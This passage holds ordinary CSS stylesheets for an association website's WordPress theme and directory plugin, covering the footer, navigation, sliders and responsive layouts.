    margin-top: 40px;
    margin-bottom: 35px;
    text-decoration: underline #1b399f;
}

.new_main_sec {
    background-color: #e6e4e4;
}

.adj_hp_mn button {
    padding: 10px 30px;
    background-color: #06217c;
    background-image: linear-gradient(to bottom, #06217c, #003afe);
    border: none;
    border-radius: 5px;

    background: -webkit-linear-gradient(center top, #06217c, #003afe) repeat scroll 0 0 transparent;
    background: -moz-linear-gradient(center top, #06217c, #003afe) repeat scroll 0 0 transparent;
    background: -ms-linear-gradient(center top, #06217c, #003afe) repeat scroll 0 0 transparent;
    background: -o-linear-gradient(center top, #06217c, #003afe) repeat scroll 0 0 transparent;
}

/*---------Footer css   new   1-11-2019-----------*/

.footer_right_side {
    text-align: left;
    padding-top: 3%;
}

.footer_left_side {
    text-align: left;
}

.wi_new_rightab a {
    font-size: 26px;
    line-height: 30px;
    color: #fff !important;
    text-decoration: none;
}

.wi_right_new_b.wi_tagline_new {
    font-size: 22px;
    font-style: italic;
    color: #fff;
    font-weight: 300;
    line-height: 28px;
}

.footer_right_side h6 {
    font-family: Raleway;
    font-size: 40px;
    color: #fff;
    font-weight: 500;
}

span.adja {
    color: #92073e;
    font-weight: 600;
}

.news-letter-cstm p {
    color: #fff;
    font-size: 15px;
    font-family: Raleway;
}

.footer_left_side img {
    height: 120px;
}

input.news_letter_mail {
    height: 46px;
    width: 55%;
    background: #f6a5c6;
    border: none;
    padding: 8px;
    color: #fff;
}

input.subscribe_newslt {
    background: #92073e;
    padding: 14px 30px;
    font-size: 16px;
    border: none;
    color: #d5d5d5;
    margin-left: -2px;
    border-radius: unset;
    text-transform: uppercase;
}

.social_icons_sec {
    text-align: left;
    margin-top: 20px;
}

.footer_right_side label {
    width: 100%;
}

div#footer {
    padding: 45px 0px;
}

.footer_last_sec p {
    font-size: 15px;
    border-top: 1px solid;
    margin-top: 25px;
    padding-top: 15px;
    color: #fff;
    font-family: Raleway;
}

.wi_new_rightab {
    margin-top: 16px;
}

.wi_new_left img {
    height: 92px !important;
    width: 95px !important;
}

.social_icons_sec img {
    margin-right: 10px;
}

.footer_last_sec a {
    color: #fff !important;
}

input.subscribe_newslt:hover {
    color: #d7d7d7;
}

.news_letter_mail::placeholder {
    color: #fffdfd !important;
    font-size: 16px;
}

#adjah_box {
    /* background-image: none !important; */
    /* background-repeat: no-repeat; */
    /* background-size: 100% 60% !important; */
    background-size: cover;
    height: 110px;
    background-image: linear-gradient(45deg, #114fa0, #dfdfff);
}

.slide p {
    color: #fff !important;
}

/*-------------------Carousel Slider css--------------2-11-19--------------------*/
/*.main_banner_slider .carousel-item {
    height: 400px;
}
div#demo {
    padding: 0px 0px 66px 0px;
}
.main_banner_slider h2 {
    font-size: 45px;
    font-family: raleway;
    font-weight: 600;
    margin-bottom: 6px;
}
.main_banner_slider p {
    font-size: 16px;
    line-height: 24px;

}
.main_banner_slider button {
    padding: 22px 30px;
    background-image: linear-gradient(to bottom, #06217c , #003afe);
    border: none;
    border-radius: 5px;
    color: #fff;
    font-size: 20px;
    font-family: raleway;
    font-weight: 500;
    margin-top: 12px;
}
td.adja_prof_soctd img {
    padding-right: 6px;
}
*/

div#loopedSlider .container {
    height: 210px;
}

/*--------------wedding-section------------------*/

.all_wedding_slider {
    padding: 8% 0px 0px 0px;
    width: 100%;
}

.all_wedding_slider h2 {
    font-size: 60px;
    color: #ffffff;
    font-family: raleway;
    font-weight: 500;
    margin-bottom: 10px;
}

.all_wedding_slider p {
    font-size: 20px;
    width: 60%;
    margin: 0 auto;
    line-height: 25px;
}

.all_wedding_slider button {
    background-image: linear-gradient(to bottom, #06217c, #003afe);
    background-color: #06217c;
    padding: 15px 35px;
    font-size: 22px;
    border: none;
    color: #fff;
    margin-top: 20px;
    border-radius: 5px;
    font-family: Raleway;
    font-weight: 500;
}

/*

.mitzvah_sec h2 {
    font-size: 40px;
    color: #fff;
    font-family: raleway;
    font-weight: 500;
    margin-bottom: 10px;
}
.mitzvah_sec p {
    font-size: 16px;
    width: 55%;
    margin: 0 auto;
    line-height: 25px;
}

.mitzvah_sec button {
    background-image: linear-gradient(to bottom, #06217c , #003afe);
    padding: 15px 35px;
    font-size: 22px;
    border: none;
    color:#fff;
    margin-top: 20px;
    border-radius: 5px;
    font-family: Raleway;
    font-weight: 500;
}
 .mitzvah_sec{
 padding: 13% 0px 0px 0px;
 }



 .corporate_event_sec{
 	padding: 13% 0px 0px 0px;
 }
 .corporate_event_sec h2 {
    font-size: 40px;
    color: #fff;
    font-family: raleway;
    font-weight: 500;
    margin-bottom: 10px;
}

 .corporate_event_sec p {
    font-size: 16px;
    width: 55%;
    margin: 0 auto;
    line-height: 25px;
}
.corporate_event_sec button {
    background-image: linear-gradient(to bottom, #06217c , #003afe);
    padding: 15px 35px;
    font-size: 22px;
    border: none;
    color:#fff;
    margin-top: 20px;
    border-radius: 5px;
    font-family: Raleway;
    font-weight: 500;
}



 .school_event_sec{
 	padding: 13% 0px 0px 0px;
 }
 .school_event_sec h2 {
    font-size: 40px;
    color: #fff;
    font-family: raleway;
    font-weight: 500;
    margin-bottom: 10px;
}

 .school_event_sec p {
    font-size: 16px;
    width: 55%;
    margin: 0 auto;
    line-height: 25px;
}

 .school_event_sec button {
    background-image: linear-gradient(to bottom, #06217c , #003afe);
    padding: 15px 35px;
    font-size: 22px;
    border: none;
    color:#fff;
    margin-top: 20px;
    border-radius: 5px;
    font-family: Raleway;
    font-weight: 500;
}
*/


.adja_nav_c {
    position: relative;
    width: 100% !important;
    z-index: 99999999 !important;
}
.adja_nav_c_in{
    background: #00000059 !important;
    padding: 5px;
    padding-right: 30px;
}

.new_main_sec {

    margin-top: 3%;
}

.the_body {
    position: relative;
    z-index: 99999;
}

/* .video_container .overlay {
    width: 100%;
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 2;
    background: rgba(0,0,0,0.5);
    height: 710px;
} */
.col-lg-4 {
    float: left !important;
}

.col-lg-6 {
    float: left !important;
}

.adj_hp_mn {
    float: left;
    width: 100%;
}

.form-new-div {
    float: left !important;
}

.all_wedding_slider a img {
    float: none !important;
    margin-top: 20px;
}

div#loopedSlider a img {
    float: none !important;
}

.wi_calendar_schedule_info {
    margin: 0 auto;
    width: 1000px;
}

.wi_calendar_schedule_info3 input {
    background: linear-gradient(to bottom, #ee0c0c 0%, #ef4a5b 100%);
    font-size: 15px;
    color: #fff;
    padding: 10px;
}

.new_main_sec {
    position: relative;
}

div#loopedSlider-pagination {
    height: 20px !important;
    text-align: center !important;
    margin: 0 auto;
}

/* ----------button on hover----------- */

.dropbtn {
    background-color: transparent;
    color: white;
    padding: 9px 16px 16px 16px;
    font-size: 16px;
    border: none;
}

.dropdown {
    position: relative;
    display: inline-block;
}

.dropdown-content {
    display: none;
    position: absolute;
    background-color: #f1f1f1;
    min-width: 160px;
    box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
    z-index: 99999;
}

.dropdown-content a {
    color: black;
    padding: 12px 16px;
    text-decoration: none;
    display: block;
}

.dropdown-content a:hover {
    background-color: #ddd;
}

.dropdown:hover .dropdown-content {
    display: block;
}

.dropdown:hover .dropbtn {
    background-color: #ffffff;
    color: #000;
}

/* -----------main navbar---------css----- */

.main-navbar {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

.main-navbar ul li a {
    color: #fff !important;
    font-size: 15px;
    font-weight: 500;
    text-align: center;
    text-decoration: none;
}

@media (min-width: 1200px) {
    .main-navbar {
        max-width: 1140px;
    }

}

@media (min-width: 768px) {
    .main-navbar {
        max-width: 720px;
    }

}

@media (min-width: 576px) {
    .main-navbar {
        max-width: 540px;
    }

}

@media onle screen {

}

@media only screen and (min-width: 768px) and (max-width: 980px) {


    video.myVideo22 {
        width: 100%;
        /* height: 555px; */
        min-height: auto;
    }

    .all_wedding_slider {
        padding: 5% 0px 5% 0px;
    }

    .adja_s_pagination {
        height: 30px;
        margin: 10px 3px 0;
        padding: 0px;
        width: auto;
    }

    #header #logo {
        float: left;
        width: 67%;
    }

        /*.all_wedding_slider p {*/
        /*    width: 100%;*/
        /*}*/

    .wi_tagline {
        color: #fff;
        font-size: 17px;
    }
}

.navbar-toggler {
    display: none;
}

.adja_a_bar ul li {
    float: left !important;
    padding: 0px;
    padding-right: 20px;
    padding-left: 10px;
    vertical-align: middle;

}

.adja_a_bar ul li a:hover {
    color: #3300cc;
    text-decoration: none;
}

.adja_a_bar_w {
    width: auto;
}

.nav-link {
    display: block;
    padding: 0px !important;
}

.adja_hhtp {
    margin: 0px;
    width: auto !important;
}

#nav-one li:hover a, #nav-one li.sfHover a {
    width: auto !important;
    background: none;
    color: #fff;
}

#nav-one li:hover ul a:hover, #nav-one li.sfHover ul a:hover {
    width: auto !IMPORTANT;
}

.wi_nav_button .sub-navset {
    opacity: 0.9999;
    display: block;
    margin-top: -5px;
    background: #00000061 !important;
}

img.avatar {
    height: auto;
}

.adja_up_box_image_in img {
    border: 0px;
    height: auto;
}
.adja_nav_c .navbar-expand-lg {
    flex-direction: column;
}
/*@media only screen and (min-width: px) and (max-width: px){*/
/*    !*#loopedSlider {*!*/
/*    !*    height: calc(37vh - 420px);*!*/
/*    !*}*!*/
/*}*/
/*@media only screen and (min-width: 601px) and (max-width: 800px){*/
/*    #loopedSlider {*/
/*        height: calc(32vh - 420px);*/
/*    }*/
/*}*/
@media only screen and (min-width: 601px) and (max-width: 992px) {
    .wi_left a img {
        width: 55px !important;
        height: auto !important;
    }

    td a img {
        border: 0px !important;
        width: 20px;
        height: auto !important;
    }

    .wi_rightf {
        text-align: left !important;
    }

    .wi_righta a {
        color: #ffffff !important;
        font-weight: 600 !important;
        text-decoration: none !important;
        font-size: 18px !important;
        margin-left: 0px !important;
    }

    .wi_righta {
        font-size: 14px !important;
        font-weight: normal !important;
        margin-top: 6px !important;
        padding-left: 65px !important;
    }

    .wi_tagline {
        color: #fff !important;
        font-size: 15px !important;
        font-style: italic !important;
        padding-left: 0px !important;
        margin-top: 0px !important;
        line-height: 14px;
        margin-left: 67px !important;
    }

    div#contact_us_adja a {
        font-size: 18px !important;
        text-transform: capitalize;
        color: #ffffff !important;
        text-align: center;
        margin-top: 20px;
        text-decoration: underline;
        font-weight: bold;
    }

    #contact_us_adja {
        margin-top: 0px;
        color: black;
    }

    .adja_a_bar_w {
        float: left;
        font-size: 12px;
        font-weight: bold;
        padding: 6px;
        width: auto;
    }

    .nav-link {
        display: block;
        padding: 5px 186px 5px 28px !important;
        color: white;
    }

    .navbar-toggler-icon {
        width: 0.5em !important;
        height: 0.5em !important;
        background-color: white !important;
    }

    .navbar-toggler {
        padding: .25rem .75rem !important;
        font-size: 1.25rem !important;
        line-height: 1 !important;
        background-color: transparent;
        border: 1px solid transparent;
        border-radius: .25rem;
        background: black;
        top: 0;
        right: 0;
        position: absolute;
    }

    .navbar-toggler {
        margin-top: 4px;
        margin-right: 4px;
        display: block;
        background-color: black !important;
    }

    .navbar-collapse {
        background: black !important;
        margin-top: 40px;
        padding-bottom: 10px;
        padding-top: 10px;
    }

    .navbar {
        position: absolute !important;
        padding: 0px !important;
        width: 100% !important;
        top: 0 !important;
        right: 0 !important;
        z-index: 9999999 !important;
    }

    .adja_a_bar ul li {
        float: none !important;
    }

    .adja_nav_c {
        width: auto;
    }

    .wi_nav_button a {
        color: #ffffff;
    }

    .wi_nav_button a.nav-link {
        display: block;
        padding: 5px 400px 5px 28px !important;
        color: white !important;
        font-size: 13px;
    }

    .wi_nav_button {
        height: auto;
        margin-left: 13px;
        margin-top: 0px;
    }

    input#s {
        margin-left: 0px !important;
        margin-right: -5px !important;
        padding-right: 124px;
    }

    #header {
        margin-bottom: 40px;
        height: auto;
        padding-top: 40px;
    }

    .wi_nav_button .sub-navset a.nav-link {
        padding: 0px 0px 0px 0px !important;
    }

    .wi_nav_button .sub-navset {
        margin-top: 5px !important;
    }

    .fa-bars {
        color: white !important;
    }

    .adja_s_pagination {
        height: auto;
        margin: 0px;
        padding: 0px;
        width: auto;
    }

    .wi_slider_button a {
        font-size: 7px !important;
    }

    ul.pagination li a {
        padding: 2px 2px;
    }

    .wi_slider_button_active a {
        color: #ffffff;
        font-weight: bold;
        font-size: 9px !important;
    }

    div#loopedSlider-pagination {
        height: 39px !important;
    }

    #loopedSlider .container {
        width: auto;
    }

    #loopedSlider .container {
        width: auto;
        /* height: 380px !important; */
    }

    .adja_t_l {
        width: auto;
    }

    .adja_expire_notice_left {
        margin-bottom: 0px;
        padding-left: 5px;
        padding-top: 5px;
        padding-bottom: 5px;
    }

    .adja_expire_notice_left_in {
        padding-left: 0px;
        text-align: center;
    }

    .adja_expire_notice_left_in span {
        float: none !important;
        margin-right: 0px !important;
    }

    .wi_right_new_b.wi_tagline_new {
        font-size: 14px;
        font-style: italic;
        color: #fff;
        font-weight: 300;
        line-height: 20px;
    }

    .footer_right_side h6 {
        font-size: 26px;
    }

    input.subscribe_newslt {
        padding: 14px 25px;
        font-size: 14px;
    }

    input.news_letter_mail {
        width: 58%;
    }

    .wi_new_left img {
        height: 70px !important;
        width: 72px !important;
    }

    .wi_new_rightab {
        margin-top: 5px;
    }

    div#footer {
        padding: 50px 0px;
        padding-top: 20px;
    }

    .footer_last_sec p {
        margin-top: 10px;
    }

    #footer a {
        color: #fff;
    }

    .wi_new_rightab a {
        font-size: 20px;
    }

    .adja_a_settings {
        width: auto;
        margin: 0px 20px;
    }

    .t_container {
        width: auto;
    }

    .adja_infobox {
        width: auto;
    }

    .postbox {
        width: auto;
    }

    .postbox table tr td, .postbox table tr th {
        padding: 4px;
    }

    .postbox table tr td .wi_textinput {
        width: auto;
    }

    .postbox table tr td .wi_textarea {
        height: auto;
        width: auto;
    }

    .defaultSkin table.mceLayout {
        width: 200px;
        height: 100px;
    }

    .widefat {
        width: 100%;
    }

    .adja_admin_tifop {
        width: auto;
    }

    #wi_social_medi_addi {
        margin-top: 0;
        padding-right: 10px;
    }

    #wi_social_medi_add {
        height: 20px;
        width: auto;
    }

    .settablesize table {
        width: auto !important;
    }

    .settablesize table .wi_textinput {
        width: auto !important;
    }

    .selectsetm table {
        width: auto;
    }

    .selectsetm .t_dropdown1 {
        width: 150px;
    }

    .adja_search_b span {
        font-size: 10px;
    }

    .adja_search_b .wi_textinput {
        margin-right: 5px;
        width: auto;
    }

    .text-settingsm {
        width: auto;
        font-size: 14px !important;
    }

    .djset12 table {
        width: auto;
    }

    .djset12 table .set123 {
        width: auto !important;
    }

    .table-responsive {
        width: auto;
    }

    .adja_signup_form_o {
        margin: 0 20px;
    }

    .wi_register {
        width: auto !important;
    }

    .inputLine {
        width: auto !important;
    }

    div.floatLeft_rightAlign {
        float: none;
    }

    div.inputField {
        display: block;
    }

    div.inputField .inputLabel {
        display: block;
    }

    div.inputSection {
        width: auto;
    }

    .inputLine iframe {
        width: 600px;
    }

    div.optionDescrip {
        width: auto;
    }

    .nav-link.active {
        color: white;
    }

    .adja_single_profile {
        margin: 0 20px;
        width: auto;
    }

    .adja_up_box_image_in img {
        border: 0px;
        height: auto;
    }

    .adja_up_box_about {
        float: none;
        width: auto;
    }

    .adja_up_group {
        margin-top: 120px;
    }

    .adja_up_right {
        float: none;
        width: auto;
    }

    .adja_up_right input {
        width: auto !important;
    }

    .adja_up_left {
        float: none;
        font-weight: bold;
        width: auto;
    }

    .adja_up_group_data .wi_select {
        width: 150px;
    }

    .container {
        max-width: 100% !important;
    }

    .wi_account {
        width: auto;
        margin: 0 20px;
    }

    .u-set {
        width: auto !important;
    }

    .u-set2 {
        margin-left: 5px !important;
    }

    .adja_resources_box .wi_textinput {
        width: auto;
    }

    .entry p iframe {
        width: auto !important;
        height: auto !important;
    }
    div.post span img {
        width: 120px !important;
        height: auto !important;
    }

    .page .post .entry table td a img, .page .post .entry table td strong img, .page .post .entry table td img {
        width: 120px !important;
        height: auto !important;
    }
    .tableset1, .tableset2, .tableset3, .knot-set {
        width: auto !important; height: auto !important;
    }
    .adja_spotlight_box {
        margin-left: 20px;
        min-height: 70px;
        margin-top: 20px;
        width: 600px;
    }
    .adja_spotlight_img {
        float: none;
        height: auto;
        margin-left: 25px;
        width: auto;
    }
    .adja_events_tl {
        margin: 40px 20px 0px 20px;
        width: auto;
    }
    .wi_calendar_schedule_info {
        margin: 0px;
        width: auto;
    }
    .wi_calendar_schedule_info1 {
        float: none;
        width: auto;
    }
    .wi_calendar_schedule_info3 {
        float: none;
        margin-top: 0px;
    }
    .adja_sponsors {
        margin: 0 20px;
        width: auto;
    }
    .adja_ind_sponsor_info {
        width: auto;
    }
    .adja_ind_sponsor_image img {
        width: 200px;
        height: auto;
    }
    .adja_roster {
        margin: 0 auto;
        width: auto;
    }
    .pageset table {
        width: auto!important;
        hheight: auto !important;
    }
    .table-set22 table{ height: auto !important; width: 600px !important;}
    .adja_uc_contact td { display: block;}
    .adja_uc_contact td .wi_textinput, .adja_uc_contact td .wi_textarea, .wi_search, .wi_search, .wi_search_box { width: auto !important; height: auto !important;}
    .wi_search_user {width: auto !important; padding: 15px !important;}
    .all_wedding_slider {
        padding: 40px 0px 0px 0px;
    }
    .search-dis, .contact-hide {
        display: block !important;
    }
    .wi_s_sf form {
        display: none;
    }
    .search-dis .field_set1 {
        width: 450px;
    }
    #loopedSlider {
        margin: -20px auto;
        /*height: calc(100vh - 45px); */
		 height: calc(35vh - 0px); 
		 
}
    div#loopedSlider a img {
        width: 70px;
        height: auto;
        margin-top: 0px;
    }

}
@media only screen and (min-width: 600px) and (max-width: 750px) {
	#loopedSlider {
        	 height: calc(30vh - 0px);  
	}
}
@media only screen and (max-width: 600px) {
    .wi_left a img {
        width: 55px !important;
        height: auto !important;
    }

    td a img {
        border: 0px;
        width: 20px;
        height: auto;
    }

    .wi_rightf {
        text-align: left !important;
    }

    .wi_righta a {
        color: #ffffff;
        font-weight: 600;
        text-decoration: none !important;
        font-size: 11px;
        margin-left: 0px !important;
    }

    .wi_righta {
        font-size: 14px;
        font-weight: normal;
        margin-top: 6px;
        padding-left: 65px;
    }

    .wi_tagline {
        color: #fff;
        font-size: 9px;
        font-style: italic;
        padding-left: 0px;
        margin-top: 0px;
        line-height: 14px;
        margin-left: 67px !important;
    }
    #header #logo {
        width: 70%;
    }
    #header #search-bar {
        width: 30%;
    }

    div#contact_us_adja a {
        font-size: 9px !important;
        text-transform: capitalize !important;
        color: #d0d0d0 !important;
        text-align: center;
        margin-top: 22px;
        text-decoration: underline;
        font-weight: bold;
    }

    #contact_us_adja {
        margin-top: 0px;
        color: black;
    }

    .adja_a_bar_w {
        float: left;
        font-size: 12px;
        font-weight: bold;
        padding: 6px;
        width: auto;
    }

    .nav-link {
        display: block;
        padding: 5px 186px 5px 28px !important;
        color: white;
    }

    .navbar-toggler-icon {
        width: 0.5em;
        height: 0.5em;
        background-color: white;
    }

    .navbar-toggler {
        padding: .25rem .75rem;
        font-size: 1.25rem;
        line-height: 1;
        background-color: transparent;
        border: 1px solid transparent;
        border-radius: .25rem;
        background: black;
        top: 0;
        right: 0;
        position: absolute;
    }

    .navbar-toggler {
        margin-top: 4px;
        margin-right: 4px;
        display: block;
        background-color: black !important;
    }

    .navbar-collapse {
        background-color: black !important;
        margin-top: 40px;
        padding-bottom: 10px;
        padding-top: 10px;
    }

    .navbar {
        position: absolute !important;
        padding: 0px !important;
        width: 100%;
        top: 0;
        right: 0;
        z-index: 9999999 !important;
    }

    .adja_a_bar ul li {
        float: none !important;
    }

    .adja_nav_c {
        width: auto;
    }

    .wi_nav_button a {
        color: #ffffff;
    }

    .wi_nav_button a.nav-link {
        display: block;
        padding: 5px 186px 5px 28px !important;
        color: white !important;
        font-size: 13px;
    }

    .wi_nav_button {
        height: auto;
        margin-left: 13px;
        margin-top: 0px;
    }

    input#s {
        margin-left: 0px !important;
        margin-right: -5px !important;
        padding-right: 124px;
    }

    #header {
        margin-bottom: 40px;
        height: auto;
        padding-top: 40px;
    }

    .wi_nav_button .sub-navset a.nav-link {
        padding: 0px 0px 0px 0px !important;
    }

    .wi_nav_button .sub-navset {
        margin-top: 15px !important;
    }

    .fa-bars {
        color: white !important;
    }

    .adja_s_pagination {
        height: auto;
        margin: 0px;
        padding: 0px;
        width: auto;
    }

    .wi_slider_button a {
        font-size: 7px !important;
    }

    ul.pagination li a {
        padding: 2px 2px;
    }

    .wi_slider_button_active a {
        color: #ffffff;
        font-weight: bold;
        font-size: 9px !important;
    }

    div#loopedSlider-pagination {
        height: auto !important;
    }

    #loopedSlider .container {
        width: auto;
    }

    #loopedSlider .container {
        width: auto;
        height: 125px !important;
    }
    #loopedSlider-pagination .container {
        width: auto;
        height: 30px !important;
    }


    .adja_t_l {
        width: auto;
    }

    .adja_expire_notice_left {
        margin-bottom: 0px;
        padding-left: 5px;
        padding-top: 5px;
        padding-bottom: 5px;
    }

    .adja_expire_notice_left_in {
        padding-left: 0px;
        text-align: center;
    }

    .adja_expire_notice_left_in span {
        float: none !important;
        margin-right: 0px !important;
    }

    .wi_right_new_b.wi_tagline_new {
        font-size: 14px;
        font-style: italic;
        color: #fff;
        font-weight: 300;
        line-height: 20px;
    }

    .footer_right_side h6 {
        font-size: 26px;
    }

    input.subscribe_newslt {
        padding: 14px 25px;
        font-size: 14px;
    }

    input.news_letter_mail {
        width: 58%;
    }

    .wi_new_left img {
        height: 70px !important;
        width: 72px !important;
    }

    .wi_new_rightab {
        margin-top: 5px;
    }

    div#footer {
        padding: 50px 0px;
        padding-top: 20px;
    }

    .footer_last_sec p {
        margin-top: 10px;
    }

    #footer a {
        color: #fff;
    }

    .wi_new_rightab a {
        font-size: 20px;
    }

    .adja_a_settings {
        width: auto;
        margin: 0px 20px;
    }

    .t_container {
        width: auto;
    }

    .adja_infobox {
        width: auto;
    }

    .postbox {
        width: auto;
    }

    .postbox table tr td, .postbox table tr th {
        padding: 4px;
    }

    .postbox table tr td .wi_textinput {
        width: auto;
    }

    .postbox table tr td .wi_textarea {
        height: auto;
        width: auto;
    }

    .defaultSkin table.mceLayout {
        width: 200px;
        height: 100px;
    }

    .widefat {
        width: 100%;
    }

    .adja_admin_tifop {
        width: auto;
    }

    #wi_social_medi_addi {
        margin-top: 0;
        padding-right: 10px;
    }

    #wi_social_medi_add {
        height: 20px;
        width: auto;
    }

    .settablesize table {
        width: auto !important;
    }

    .settablesize table .wi_textinput {
        width: auto !important;
    }

    .selectsetm table {
        width: auto;
    }

    .selectsetm .t_dropdown1 {
        width: 150px;
    }

    .adja_search_b span {
        font-size: 10px;
    }

    .adja_search_b .wi_textinput {
        margin-right: 5px;
        width: auto;
    }

    .text-settingsm {
        width: auto;
        font-size: 14px !important;
    }

    .djset12 table {
        width: auto;
    }

    .djset12 table .set123 {
        width: auto !important;
    }

    .table-responsive {
        width: auto;
    }

    .adja_signup_form_o {
        margin: 0 20px;
    }

    .wi_register {
        width: auto !important;
    }

    .inputLine {
        width: auto !important;
    }

    div.floatLeft_rightAlign {
        float: none;
    }

    div.inputField {
        display: block;
    }

    div.inputField .inputLabel {
        display: block;
    }

    div.inputSection {
        width: auto;
    }

    .inputLine iframe {
        width: auto;
    }

    div.optionDescrip {
        width: auto;
    }

    .adja_single_profile {
        margin: 0 20px;
        width: auto;
    }

    .adja_up_box_image_in img {
        border: 0px;
        height: auto;
    }

    .adja_up_box_about {
        float: none;
        width: auto;
    }

    .adja_up_group {
        margin-top: 120px;
    }

    .adja_up_right {
        float: none;
        width: auto;
    }

    .adja_up_right input {
        width: auto !important;
    }

    .adja_up_left {
        float: none;
        font-weight: bold;
        width: auto;
    }

    .adja_up_group_data .wi_select {
        width: 150px;
    }

    .container {
        max-width: 100% !important;
    }

    .wi_account {
        width: auto;
        margin: 0 20px;
    }

    .u-set {
        width: auto !important;
    }

    .u-set2 {
        margin-left: 5px !important;
    }

    .adja_resources_box .wi_textinput {
        width: auto;
    }

    .entry p iframe {
        width: auto !important;
        height: auto !important;
    }
    div.post span img {
        width: 50px !important;
        height: auto !important;
    }
    .page .post .entry table td a img, .page .post .entry table td strong img, .page .post .entry table td img {
        width: 80px !important;
        height: auto !important;
    }
    .tableset1, .tableset2, .tableset3, .knot-set {
        width: auto !important; height: auto !important;
    }
    .adja_spotlight_box {
        margin-left: 20px;
        min-height: 70px;
        margin-top: 20px;
        width: 330px;
    }
    .adja_spotlight_img {
        float: none;
        height: auto;
        margin-left: 25px;
        width: auto;
    }
    .adja_events_tl {
        margin: 40px 20px 0px 20px;
        width: auto;
    }
    .wi_calendar_schedule_info {
        margin: 0px;
        width: auto;
    }
    .wi_calendar_schedule_info1 {
        float: none;
        width: auto;
    }
    .wi_calendar_schedule_info3 {
        float: none;
        margin-top: 0px;
    }
    .adja_sponsors {
        margin: 0 20px;
        width: auto;
    }
    .adja_ind_sponsor_info {
        width: auto;
    }
    .adja_ind_sponsor_image img {
        width: 200px;
        height: auto;
    }
    .adja_roster {
        margin: 0 auto;
        width: auto;
    }
    .pageset table {
        width: auto!important;
        height: auto!important;
    }
    .entry center iframe {
        width: auto;
        height: auto;
    }
    .table-set22 table{ height: auto !important; width: 320px !important;}
    .adja_uc_contact td { display: block;}
    .adja_uc_contact td .wi_textinput, .adja_uc_contact td .wi_textarea, .wi_search, .wi_search, .wi_search_box{ width: auto !important; height: auto !important;}
    .wi_search_user {width: auto !important; padding: 15px !important;}
    div.dir-search {float: none;margin: 0px;}
    .tableset221  { width: auto !important; height: auto !important;}
    .adja_nav_c_in .wi_nav_button a {color: white !important;}
    .sub-navset .nav-item a.nav-link, #nav-one ul a.nav-link{color: white !important;}
    .wi_calendar_schedule{margin-top: 20px}
    .wi_textinput, .wi_textarea, .adja_up_right textarea{ width: auto!important; height: auto !important;}
    .widefat td, .widefat th {display: block;}
    .adja_pr_ssas {width: auto!important;float: left!important;}

    .all_wedding_slider p {
        font-size: 10px;
        line-height: 20px;
        width: 90% !important;
    }
    .all_wedding_slider h2 {
        font-size: 24px;
        margin-bottom: 5px;
    }
    .all_wedding_slider {
        padding: 0px;
    }
    div#loopedSlider a img {
        width: 70px;
        height: auto;
        margin-top: 0px;
    }
    .adja_up_box_name {
        font-size: 20px;
        padding: 10px 0px 0px 180px;
    }
    .adja_up_box_company_logo {
        float: none;
        height: 90px;
        margin: 10px 5px 5px;
        padding: 0px;
        width: 150px;
    }
    .adja_uc_box {
        margin: 15px;
        width: auto;
    }
    .adjaCTYPEm {
        width: auto !important;
    }
    .adja_prof_soc {
        width: auto;
        margin-top: 60px;
    }
    .wi_nav_button .sub-navset {
        background: #000000 !important;
        box-shadow: 0px 0px 32px 0px rgba(38,38,38,0.77);
    }
    .fa-bars {
        color: #444444 !important;
    }
    .navbar-toggler {
        background-color: white !important;
    }
    .unique-page .adja_nav_c {
        margin-bottom: 0px;
    }
    .search-dis, .contact-hide {
        display: block !important;
    }
    .wi_s_sf form {
        display: none;
    }
    .search-dis .field_set1 {
        width: 200px;
    }
    #loopedSlider {
        margin: -25px auto;
    }
}
BODY {
    background-color: #29292a !important;
}
#header #logo img {
	width: 135px;
    height: 135px;
}
/*.t_container .wi_righta a {*/
/*    color: #252525;*/
/*}*/
/*.t_container .wi_tagline {*/
/*    color: #4c4c4c;*/
/*}*/
/*.t_container div#contact_us_adja a {*/
/*    color: #191919;*/
/*}*/
 .adja_nav_c{
    margin-bottom: 20px;
}
 .adja_hp_nt a {
    color: #000000 !important;
}
/*.t_container {*/
/*width: 1110px;*/
/*}*/
/*.t_container .adja_nav_c_in*/
/*{*/
/*    background: #00000000 !important;*/
/*}*/
.unique-page .adja_nav_c_in
{
    background: #00000000 !important;
}
/*.t_container  .wi_nav_button a {*/
/*    color: #000;*/
/*}*/
/*.t_container #nav-one li:hover a{*/
/*     color: #0e0e0e;*/
/* }*/
/*.t_container #nav-one li:hover  a{*/
/*    color: #0e0e0e;*/
/*}*/
.unique-page .wi_nav_button .sub-navset {
    background: #0b0b0b !important;
}
.unique-page .adja_nav_current {
    border-top: 3px solid #fff !important;
}
.unique-page .container {
    max-width: 100% !important;
}
/*.t_container .t_container {*/
/*    width: 998px;*/
/*}*/
.t_container{
padding-top: 10px;
}
h1,h2,h3,h4,h5{font-family:ubuntu}

.author-box img {
    height: auto !important;
}
.adja_pr_ssas iframe {
    width:  auto !important;
    height: auto !important;
}
.search-dis, .contact-hide {
    display: none;
}


@media only screen and (min-width: 1200px) {
    #loopedSlider {
        height: calc(48vh - 0px);
    }
}
@media only screen and (min-width: 1366px) {
    #loopedSlider {
        height: calc(45vh - 0px);
    }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
    #loopedSlider {
        /*height: calc(100vh - 155px); */
		height: calc(42vh - 0px);
    }
}

@media only screen and (max-width: 768px) {
    .adja_hp_n { 
		min-height: 210px;
	}
}

/*video.myVideo22 {*/
/*    position: absolute;*/
/*    max-height: 592px;*/
/*    width: 100%;*/
/*    min-height: auto;*/
/*}*/

--- FILE ---
content_type: text/css
request_url: https://adja.org/wp-content/plugins/adja/resources/directory.css
body_size: 432
content:

.adjaDir{}
.dirHomeInfoBox{border:1px solid #ddd; color: #000; background: #f5f5f5; border-radius: 5px; padding: 5px; margin: 5px 0}
.adjaDir .adjaDirPagination{margin: 10px 0;text-align: right}
.adjaDir .adjaDirSingle{border-bottom: 1px dotted #DDDDDD;
    margin-bottom: 8px;
    padding-bottom: 8px;}
.adjaDir .adjaDirSingleLast{border:0}
.adjaDir .adjaDirSingleR{float:left; width: 125px}
.adjaDir .adjaDirSingleL{float:left; width: 625px;margin-left: 25px}
.adjaDir .adjaDirSingleLG{float:right; width: 125px}
.adjaDir .adjaDirSingleLG img{max-width: 125px;border-radius: 5px}
.adjaDir .adjaDirSingleI img{border-radius: 5px;max-width: 125px}
